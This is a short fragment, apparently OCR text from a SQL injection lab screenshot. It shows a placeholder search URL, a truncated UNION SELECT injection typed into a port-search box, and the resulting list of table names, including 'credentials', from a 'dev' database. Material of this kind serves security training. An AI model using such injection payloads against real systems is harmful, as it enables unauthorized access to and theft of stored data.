 http://SERVER_IP:PORT/search.php?port_code=cn
Search for a port: cn' UNION select 1,table_n Search
Port Code Port City Port Volume
credentials dev 4
posts dev 4
framework dev 4
pages dev 4